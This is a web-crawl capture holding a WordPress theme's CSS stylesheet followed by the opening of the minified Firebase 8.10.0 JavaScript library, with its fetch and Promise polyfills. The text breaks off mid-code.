    -webkit-animation: lazyEffect 1s infinite linear forwards;
    animation: lazyEffect 1s infinite linear forwards;
}

button,
input[type=button],
input[type=reset],
input[type=submit],
.menu-description,
.slide-icon,
.playback-animation:before,
.playback-animation:after {
    background-image: linear-gradient(to right, #591998, #981e8d);
}

.block-elements-6 .news-article {
    display: table;
    padding-left: 70px;
    padding-right: 70px;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 1;
}

.block-elements-6 .news-article .news-article-wrapper {
    display: table-cell;
    vertical-align: bottom;
}

.block-elements-6 .news-article .news-article-wrapper,
.block-elements-6 .news-article .news-article-wrapper a {
    color: #fff;
}

.block-elements-6 .news-article .news-article-wrapper a:hover,
.block-elements-6 .news-article .news-article-wrapper a:focus {
    filter: alpha(opacity=75);
    opacity: .75;
}

.block-elements-7:before {
    background: #211d1d;
}

.infinity-btn-tab {
    display: none;
}

.infinity-btn-tab:first-child {
    display: block;
}

.tn-tab-active {
    color: #dd5540;
}

.meta-categories-1 .entry-meta-categories .cat-links li a,
.category-widget-header .post-count,
.site .widget .tab-head .twp-nav-tabs > li.active > a,
.site .widget .tab-head .twp-nav-tabs > li > a:focus,
.site .widget .tab-head .twp-nav-tabs > li > a:hover,
.site .widget .tab-head .twp-nav-tabs > li.active > a:focus,
.site .widget .tab-head .twp-nav-tabs > li.active > a:hover {
    background: #3062ff;
    color: #fff;
}

.site .widget .tab-head .twp-nav-tabs {
    border-color: #3062ff;
}

.twp-comment-area {
    display: none;
}

.site-header .header-marquee .title-label {
    background-color: #dd5540;
}

.twp-latest-tab ul li .twp-latest-filter.twp-tab-active {
    color: #dd5540;
}

.site-header .header-marquee .title-label:after {
    border-top-color: #dd5540;
}

.wp-block-gallery.columns-1 {
    display: block;
}

ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.slide-animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-activate {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=1 *100);
    filter: alpha(opacity=1 *100);
}

.slide-animated {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    opacity: 0;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0 *100);
    filter: alpha(opacity=0 *100);
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slide-fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

.twp-masonary-layout {
    display: none;
}

.twp-masonary-layout.tn-content-active {
    display: block;
}

/* ToolTip */
.tooltipOuter {
    position: absolute;
    z-index: 5000;
    display: block;
    top: 200px;
    left: 200px;
    min-width: 130px;
    max-width: 300px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    display: none;
}

.tooltipInner {
    background: #ff8763;

    padding: 0.75em;
    color: #292926;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.tooltipInner::before {
    content: " ";
    display: block;
    background-color: transparent;
    position: absolute;
    bottom: -6px;
    margin: 0 0 0 -10px;
    left: 50%;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #ff8763;
}

/* example css */
.padding {
    padding: 3em;
    position: relative;
}

.icon-help {
    cursor: pointer;
    font-size: 11px;
    background: #000;
    color: #fff;
    padding: 0 0.25em;
    border-radius: 40%;
}

.twp-tab-contents {
    display: none;
}

.twp-tab-contents.twp-content-active {
    display: block;
}

.twp-read-later-notification {
    position: fixed;
    top: 50%;
    right: 0;
    background: #e7e7e7;
    padding: 20px 50px;
    display: none;
}

.block-elements-errorpage {
    padding-top: 200px;
    padding-bottom: 200px;
}

.site-footer-social {
    text-align: right;
    float: right;
}

.custom-logo-link img {
    max-width: 250px;
}

.table-align .table-align-cell {
    display: flex;
    flex-direction: revert;
    justify-content: center;
}

.popup-search .search-form {
    margin: 30px 0;
}

.textwidget p {
    font-size: 14px;
}

.entry-content a {
    color: #ff8763;
}

#category-posts-2 {
    position: sticky;    
    top: 100px;   
}

.title_image {
    font-size: 12px;
    text-align: center;
    margin-bottom: 10px;
    padding: 5px 0;
}

#main-mobile{
    display: none;
}

@media screen and (max-width: 768px) {
    .site-header .header-marquee, .block-elements-breadcrumb {
        display: none !important;
    }

    .widget-title {
        font-size: 20px !important;
    }

    .entry-header-1 .entry-title {
        font-size: 24px;
    }

    .popup-search .search-form .search-submit {
        float: right;
        border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
        font-size: 20px;
        width: 100%;
        height: 60px;
        line-height: 60px;
        padding-top: 0;
        padding-bottom: 0;
        margin-top: 10px;
    }

    .popup-search .close-popup {
        position: fixed;
        top: 30px;
        right: 0;
        height: 60px;
        background: #fff;
        width: 50px;
    }

    .popup-search .search-form {
        max-width: 70%;
    }

    .popup-search .search-form label {
        width: calc(100%);
    }
    .mainly{
        display: none;
    }
    #main-mobile{
        display: block;
    }     
}

.meta-categories-3{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}

.link-color:hover {
	color: #dd5540;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3
body_size: 257051
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).firebase=e()}(this,function(){"use strict";!function(t){var e,n,s,r,i,o,a,u,c,h;function l(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function f(t){return t="string"!=typeof t?String(t):t}function p(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t}function d(e){this.map={},e instanceof d?e.forEach(function(t,e){this.append(e,t)},this):Array.isArray(e)?e.forEach(function(t){this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function g(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function v(n){return new Promise(function(t,e){n.onload=function(){t(n.result)},n.onerror=function(){e(n.error)}})}function y(t){var e=new FileReader,n=v(e);return e.readAsArrayBuffer(t),n}function m(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(t){if(this._bodyInit=t)if("string"==typeof t)this._bodyText=t;else if(s&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(r&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(e&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else if(i&&s&&a(t))this._bodyArrayBuffer=m(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!i||!ArrayBuffer.prototype.isPrototypeOf(t)&&!u(t))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=m(t)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):e&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},s&&(this.blob=function(){var t=g(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?g(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(y)}),this.text=function(){var t,e,n=g(this);if(n)return n;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=v(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r&&(this.formData=function(){return this.text().then(w)}),this.json=function(){return this.text().then(JSON.parse)},this}function _(t,e){var n,r=(e=e||{}).body;if(t instanceof _){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new d(t.headers)),this.method=t.method,this.mode=t.mode,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"omit",!e.headers&&this.headers||(this.headers=new d(e.headers)),this.method=(n=e.method||this.method||"GET",t=n.toUpperCase(),-1<c.indexOf(t)?t:n),this.mode=e.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r)}function w(t){var n=new FormData;return t.trim().split("&").forEach(function(t){var e;t&&(t=(e=t.split("=")).shift().replace(/\+/g," "),e=e.join("=").replace(/\+/g," "),n.append(decodeURIComponent(t),decodeURIComponent(e)))}),n}function T(t,e){e=e||{},this.type="default",this.status=void 0===e.status?200:e.status,this.ok=200<=this.status&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new d(e.headers),this.url=e.url||"",this._initBody(t)}t.fetch||(e="URLSearchParams"in t,n="Symbol"in t&&"iterator"in Symbol,s="FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),r="FormData"in t,(i="ArrayBuffer"in t)&&(o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],a=function(t){return t&&DataView.prototype.isPrototypeOf(t)},u=ArrayBuffer.isView||function(t){return t&&-1<o.indexOf(Object.prototype.toString.call(t))}),d.prototype.append=function(t,e){t=l(t),e=f(e);var n=this.map[t];this.map[t]=n?n+","+e:e},d.prototype.delete=function(t){delete this.map[l(t)]},d.prototype.get=function(t){return t=l(t),this.has(t)?this.map[t]:null},d.prototype.has=function(t){return this.map.hasOwnProperty(l(t))},d.prototype.set=function(t,e){this.map[l(t)]=f(e)},d.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},d.prototype.keys=function(){var n=[];return this.forEach(function(t,e){n.push(e)}),p(n)},d.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},d.prototype.entries=function(){var n=[];return this.forEach(function(t,e){n.push([e,t])}),p(n)},n&&(d.prototype[Symbol.iterator]=d.prototype.entries),c=["DELETE","GET","HEAD","OPTIONS","POST","PUT"],_.prototype.clone=function(){return new _(this,{body:this._bodyInit})},b.call(_.prototype),b.call(T.prototype),T.prototype.clone=function(){return new T(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new d(this.headers),url:this.url})},T.error=function(){var t=new T(null,{status:0,statusText:""});return t.type="error",t},h=[301,302,303,307,308],T.redirect=function(t,e){if(-1===h.indexOf(e))throw new RangeError("Invalid status code");return new T(null,{status:e,headers:{location:t}})},t.Headers=d,t.Request=_,t.Response=T,t.fetch=function(n,o){return new Promise(function(r,t){var e=new _(n,o),i=new XMLHttpRequest;i.onload=function(){var n,t={status:i.status,statusText:i.statusText,headers:(e=i.getAllResponseHeaders()||"",n=new d,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var e=t.split(":"),t=e.shift().trim();t&&(e=e.join(":").trim(),n.append(t,e))}),n)};t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL");var e="response"in i?i.response:i.responseText;r(new T(e,t))},i.onerror=function(){t(new TypeError("Network request failed"))},i.ontimeout=function(){t(new TypeError("Network request failed"))},i.open(e.method,e.url,!0),"include"===e.credentials?i.withCredentials=!0:"omit"===e.credentials&&(i.withCredentials=!1),"responseType"in i&&s&&(i.responseType="blob"),e.headers.forEach(function(t,e){i.setRequestHeader(e,t)}),i.send(void 0===e._bodyInit?null:e._bodyInit)})},t.fetch.polyfill=!0)}("undefined"!=typeof self?self:void 0);var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(t){var e={exports:{}};return t(e,e.exports),e.exports}function v(t){try{return!!t()}catch(t){return!0}}function g(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}function r(t){return l.call(t).slice(8,-1)}function s(t){if(null==t)throw TypeError("Can't call method on "+t);return t}function u(t){return w(s(t))}function y(t){return"object"==typeof t?null!==t:"function"==typeof t}function i(t,e){if(!y(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!y(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!y(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!y(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}function _(t){return Object(s(t))}function n(t){return S?E.createElement(t):{}}function m(t){if(!y(t))throw TypeError(String(t)+" is not an object");return t}function c(e,n){try{P(b,e,n)}catch(t){b[e]=n}return n}var o=function(t){return t&&t.Math==Math&&t},b=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof t&&t)||function(){return this}()||Function("return this")(),f=!v(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),a={}.propertyIsEnumerable,h=Object.getOwnPropertyDescriptor,p={f:h&&!a.call({1:2},1)?function(t){t=h(this,t);return!!t&&t.enumerable}:a},l={}.toString,d="".split,w=v(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==r(t)?d.call(t,""):Object(t)}:Object,T={}.hasOwnProperty,I=Object.hasOwn||function(t,e){return T.call(_(t),e)},E=b.document,S=y(E)&&y(E.createElement),k=!f&&!v(function(){return 7!=Object.defineProperty(n("div"),"a",{get:function(){return 7}}).a}),C=Object.getOwnPropertyDescriptor,A={f:f?C:function(t,e){if(t=u(t),e=i(e,!0),k)try{return C(t,e)}catch(t){}if(I(t,e))return g(!p.f.call(t,e),t[e])}},N=Object.defineProperty,R={f:f?N:function(t,e,n){if(m(t),e=i(e,!0),m(n),k)try{return N(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},P=f?function(t,e,n){return R.f(t,e,g(1,n))}:function(t,e,n){return t[e]=n,t},O="__core-js_shared__",D=b[O]||c(O,{}),x=Function.toString;"function"!=typeof D.inspectSource&&(D.inspectSource=function(t){return x.call(t)});function L(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++Y+X).toString(36)}var M,F,j,U,q,V,B,K,W=D.inspectSource,H=b.WeakMap,z="function"==typeof H&&/native code/.test(W(H)),G=!1,Q=e(function(t){(t.exports=function(t,e){return D[t]||(D[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.15.1",mode:"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})}),Y=0,X=Math.random(),$=Q("keys"),o=function(t){return $[t]||($[t]=L(t))},J={},Z="Object already initialized",t=b.WeakMap;B=z||D.state?(M=D.state||(D.state=new t),F=M.get,j=M.has,U=M.set,q=function(t,e){if(j.call(M,t))throw new TypeError(Z);return e.facade=t,U.call(M,t,e),e},V=function(t){return F.call(M,t)||{}},function(t){return j.call(M,t)}):(K=o("state"),J[K]=!0,q=function(t,e){if(I(t,K))throw new TypeError(Z);return e.facade=t,P(t,K,e),e},V=function(t){return I(t,K)?t[K]:{}},function(t){return I(t,K)});function tt(t){return"function"==typeof t?t:void 0}function et(t,e){return arguments.length<2?tt(ft[t])||tt(b[t]):ft[t]&&ft[t][e]||b[t]&&b[t][e]}function nt(t){return isNaN(t=+t)?0:(0<t?dt:pt)(t)}function rt(t){return 0<t?gt(nt(t),9007199254740991):0}function it(t,e){var n,r=u(t),i=0,o=[];for(n in r)!I(J,n)&&I(r,n)&&o.push(n);for(;e.length>i;)I(r,n=e[i++])&&(~mt(o,n)||o.push(n));return o}function ot(t,e){for(var n=It(e),r=R.f,i=A.f,o=0;o<n.length;o++){var s=n[o];I(t,s)||r(t,s,i(e,s))}}function st(t,e){var n,r,i,o=t.target,s=t.global,a=t.stat,u=s?b:a?b[o]||c(o,{}):(b[o]||{}).prototype;if(u)for(n in e){if(r=e[n],i=t.noTargetGet?(i=Rt(u,n))&&i.value:u[n],!Nt(s?n:o+(a?".":"#")+n,t.forced)&&void 0!==i){if(typeof r==typeof i)continue;ot(r,i)}(t.sham||i&&i.sham)&&P(r,"sham",!0),lt(u,n,r,t)}}function at(){}function ut(t){return"<script>"+t+"</"+Ut+">"}var ct,ht={set:q,get:V,has:B,enforce:function(t){return B(t)?V(t):q(t,{})},getterFor:function(n){return function(t){var e;if(!y(t)||(e=V(t)).type!==n)throw TypeError("Incompatible receiver, "+n+" required");return e}}},lt=e(function(t){var e=ht.get,a=ht.enforce,u=String(String).split("String");(t.exports=function(t,e,n,r){var i=!!r&&!!r.unsafe,o=!!r&&!!r.enumerable,s=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof e||I(n,"name")||P(n,"name",e),(r=a(n)).source||(r.source=u.join("string"==typeof e?e:""))),t!==b?(i?!s&&t[e]&&(o=!0):delete t[e],o?t[e]=n:P(t,e,n)):o?t[e]=n:c(e,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||W(this)})}),ft=b,pt=Math.ceil,dt=Math.floor,gt=Math.min,vt=Math.max,yt=Math.min,a=function(a){return function(t,e,n){var r,i=u(t),o=rt(i.length),s=function(t,e){t=nt(t);return t<0?vt(t+e,0):yt(t,e)}(n,o);if(a&&e!=e){for(;s<o;)if((r=i[s++])!=r)return!0}else for(;s<o;s++)if((a||s in i)&&i[s]===e)return a||s||0;return!a&&-1}},mt={includes:a(!0),indexOf:a(!1)}.indexOf,bt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],_t=bt.concat("length","prototype"),wt={f:Object.getOwnPropertyNames||function(t){return it(t,_t)}},Tt={f:Object.getOwnPropertySymbols},It=et("Reflect","ownKeys")||function(t){var e=wt.f(m(t)),n=Tt.f;return n?e.concat(n(t)):e},Et=/#|\.prototype\./,O=function(t,e){t=kt[St(t)];return t==At||t!=Ct&&("function"==typeof e?v(e):!!e)},St=O.normalize=function(t){return String(t).replace(Et,".").toLowerCase()},kt=O.data={},Ct=O.NATIVE="N",At=O.POLYFILL="P",Nt=O,Rt=A.f,H=!v(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),Pt=o("IE_PROTO"),Ot=Object.prototype,Dt=H?Object.getPrototypeOf:function(t){return t=_(t),I(t,Pt)?t[Pt]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Ot:null},xt=Object.setPrototypeOf||("__proto__"in{}?function(){var n,r=!1,t={};try{(n=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),r=t instanceof Array}catch(t){}return function(t,e){return m(t),function(t){if(!y(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(e),r?n.call(t,e):t.__proto__=e,t}}():void 0),Lt=Object.keys||function(t){return it(t,bt)},Mt=f?Object.defineProperties:function(t,e){m(t);for(var n,r=Lt(e),i=r.length,o=0;o<i;)R.f(t,n=r[o++],e[n]);return t},Ft=et("document","documentElement"),jt="prototype",Ut="script",qt=o("IE_PROTO"),Vt=function(){try{ct=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t;Vt=ct?function(t){t.write(ut("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ct):((t=n("iframe")).style.display="none",Ft.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(ut("document.F=Object")),t.close(),t.F);for(var e=bt.length;e--;)delete Vt[jt][bt[e]];return Vt()};J[qt]=!0;var Bt=Object.create||function(t,e){var n;return null!==t?(at[jt]=m(t),n=new at,at[jt]=null,n[qt]=t):n=Vt(),void 0===e?n:Mt(n,e)},z=et("navigator","userAgent")||"",t=b.process,a=t&&t.versions,O=a&&a.v8;O?Pe=(Re=O.split("."))[0]<4?1:Re[0]+Re[1]:z&&(!(Re=z.match(/Edge\/(\d+)/))||74<=Re[1])&&(Re=z.match(/Chrome\/(\d+)/))&&(Pe=Re[1]);function Kt(t){return I(Yt,t)&&(Qt||"string"==typeof Yt[t])||(Qt&&I(Xt,t)?Yt[t]=Xt[t]:Yt[t]=$t("Symbol."+t)),Yt[t]}function Wt(t){return void 0!==t&&(Jt.Array===t||te[Zt]===t)}function Ht(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}function zt(r,i,t){if(Ht(r),void 0===i)return r;switch(t){case 0:return function(){return r.call(i)};case 1:return function(t){return r.call(i,t)};case 2:return function(t,e){return r.call(i,t,e)};case 3:return function(t,e,n){return r.call(i,t,e,n)}}return function(){return r.apply(i,arguments)}}var Gt=Pe&&+Pe,Qt=!!Object.getOwnPropertySymbols&&!v(function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Gt&&Gt<41}),H=Qt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Yt=Q("wks"),Xt=b.Symbol,$t=H?Xt:Xt&&Xt.withoutSetter||L,Jt={},Zt=Kt("iterator"),te=Array.prototype,t={};t[Kt("toStringTag")]="z";function ee(t){if(null!=t)return t[ue]||t["@@iterator"]||Jt[ae(t)]}function ne(t){var e=t.return;return void 0!==e&&m(e.call(t)).value}function re(t,e){this.stopped=t,this.result=e}function ie(t,e,n){function r(t){return o&&ne(o),new re(!0,t)}function i(t){return f?(m(t),d?g(t[0],t[1],r):g(t[0],t[1])):d?g(t,r):g(t)}var o,s,a,u,c,h,l=n&&n.that,f=!(!n||!n.AS_ENTRIES),p=!(!n||!n.IS_ITERATOR),d=!(!n||!n.INTERRUPTED),g=zt(e,l,1+f+d);if(p)o=t;else{if("function"!=typeof(p=ee(t)))throw TypeError("Target is not iterable");if(Wt(p)){for(s=0,a=rt(t.length);s<a;s++)if((u=i(t[s]))&&u instanceof re)return u;return new re(!1)}o=p.call(t)}for(c=o.next;!(h=c.call(o)).done;){try{u=i(h.value)}catch(t){throw ne(o),t}if("object"==typeof u&&u&&u instanceof re)return u}return new re(!1)}var a="[object z]"===String(t),oe=Kt("toStringTag"),se="Arguments"==r(function(){return arguments}()),ae=a?r:function(t){var e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(t=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),oe))?t:se?r(e):"Object"==(t=r(e))&&"function"==typeof e.callee?"Arguments":t},ue=Kt("iterator"),ce=function(t,e){var n=this;if(!(n instanceof ce))return new ce(t,e);xt&&(n=xt(new Error(void 0),Dt(n))),void 0!==e&&P(n,"message",String(e));e=[];return ie(t,e.push,{that:e}),P(n,"errors",e),n};ce.prototype=Bt(Error.prototype,{constructor:g(5,ce),message:g(5,""),name:g(5,"AggregateError")}),st({global:!0},{AggregateError:ce}),a||lt(Object.prototype,"toString",a?{}.toString:function(){return"[object "+ae(this)+"]"},{unsafe:!0});function he(t,e,n){for(var r in e)lt(t,r,e[r],n);return t}function le(t,e,n){t&&!I(t=n?t:t.prototype,ve)&&ge(t,ve,{configurable:!0,value:e})}function fe(t){var e=et(t),t=R.f;f&&e&&!e[ye]&&t(e,ye,{configurable:!0,get:function(){return this}})}function pe(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}var de=b.Promise,ge=R.f,ve=Kt("toStringTag"),ye=Kt("species"),me=Kt("iterator"),be=!1;try{var _e=0,we={next:function(){return{done:!!_e++}},return:function(){be=!0}};we[me]=function(){return this},Array.from(we,function(){throw 2})}catch(qs){}function Te(t,e){if(!e&&!be)return!1;var n=!1;try{var r={};r[me]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}function Ie(t,e){var n;return void 0===(t=m(t).constructor)||null==(n=m(t)[Ce])?e:Ht(n)}function Ee(t){var e;Le.hasOwnProperty(t)&&(e=Le[t],delete Le[t],e())}function Se(t){return function(){Ee(t)}}var ke,Ce=Kt("species"),O=/(?:iphone|ipod|ipad).*applewebkit/i.test(z),Ae="process"==r(b.process),Ne=b.location,Re=b.setImmediate,Pe=b.clearImmediate,Oe=b.process,t=b.MessageChannel,De=b.Dispatch,xe=0,Le={},Me="onreadystatechange",a=function(t){Ee(t.data)},we=function(t){b.postMessage(t+"",Ne.protocol+"//"+Ne.host)};Re&&Pe||(Re=function(t){for(var e=[],n=1;n<arguments.length;)e.push(arguments[n++]);return Le[++xe]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},ke(xe),xe},Pe=function(t){delete Le[t]},Ae?ke=function(t){Oe.nextTick(Se(t))}:De&&De.now?ke=function(t){De.now(Se(t))}:t&&!O?(He=(t=new t).port2,t.port1.onmessage=a,ke=zt(He.postMessage,He,1)):b.addEventListener&&"function"==typeof postMessage&&!b.importScripts&&Ne&&"file:"!==Ne.protocol&&!v(we)?(ke=we,b.addEventListener("message",a,!1)):ke=Me in n("script")?function(t){Ft.appendChild(n("script"))[Me]=function(){Ft.removeChild(this),Ee(t)}}:function(t){setTimeout(Se(t),0)});var Fe,je,Ue,qe,Ve,Be,Ke,We,He={set:Re,clear:Pe},we=/web0s(?!.*chrome)/i.test(z),a=A.f,ze=He.set,Re=b.MutationObserver||b.WebKitMutationObserver,Pe=b.document,Ge=b.process,z=b.Promise,a=a(b,"queueMicrotask"),a=a&&a.value;a||(Fe=function(){var t,e;for(Ae&&(t=Ge.domain)&&t.exit();je;){e=je.fn,je=je.next;try{e()}catch(t){throw je?qe():Ue=void 0,t}}Ue=void 0,t&&t.enter()},qe=O||Ae||we||!Re||!Pe?z&&z.resolve?((Ke=z.resolve(void 0)).constructor=z,We=Ke.then,function(){We.call(Ke,Fe)}):Ae?function(){Ge.nextTick(Fe)}:function(){ze.call(b,Fe)}:(Ve=!0,Be=Pe.createTextNode(""),new Re(Fe).observe(Be,{characterData:!0}),function(){Be.data=Ve=!Ve}));function Qe(t){var n,r;this.promise=new t(function(t,e){if(void 0!==n||void 0!==r)throw TypeError("Bad Promise constructor");n=t,r=e}),this.resolve=Ht(n),this.reject=Ht(r)}function Ye(t,e){return m(t),y(e)&&e.constructor===t?e:((0,(t=un.f(t)).resolve)(e),t.promise)}function Xe(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}function $e(t){var e;return!(!y(t)||"function"!=typeof(e=t.then))&&e}function Je(l,f){var p;l.notified||(l.notified=!0,p=l.reactions,an(function(){for(var t=l.value,e=1==l.state,n=0;p.length>n;){var r,i,o,s=p[n++],a=e?s.ok:s.fail,u=s.resolve,c=s.reject,h=s.domain;try{a?(e||(2===l.rejection&&An(l),l.rejection=1),!0===a?r=t:(h&&h.enter(),r=a(t),h&&(h.exit(),o=!0)),r===s.promise?c(yn("Promise-chain cycle")):(i=$e(r))?i.call(r,u,c):u(r)):c(t)}catch(t){h&&!o&&h.exit(),c(t)}}l.reactions=[],l.notified=!1,f&&!l.rejection&&kn(l)}))}function Ze(t,e,n){var r,i;Tn?((r=mn.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),b.dispatchEvent(r)):r={promise:e,reason:n},!In&&(i=b["on"+t])?i(r):t===En&&function(t,e){var n=b.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}("Unhandled promise rejection",n)}function tn(e,n,r){return function(t){e(n,t,r)}}function en(t,e,n){t.done||(t.done=!0,(t=n?n:t).value=e,t.state=2,Je(t,!0))}var nn,rn,on,sn,an=a||function(t){t={fn:t,next:void 0};Ue&&(Ue.next=t),je||(je=t,qe()),Ue=t},un={f:function(t){return new Qe(t)}},cn="object"==typeof window,hn=He.set,ln=Kt("species"),fn="Promise",pn=ht.get,dn=ht.set,gn=ht.getterFor(fn),Pe=de&&de.prototype,vn=de,Re=Pe,yn=b.TypeError,mn=b.document,bn=b.process,_n=un.f,wn=_n,Tn=!!(mn&&mn.createEvent&&b.dispatchEvent),In="function"==typeof PromiseRejectionEvent,En="unhandledrejection",Sn=!1,a=Nt(fn,function(){var 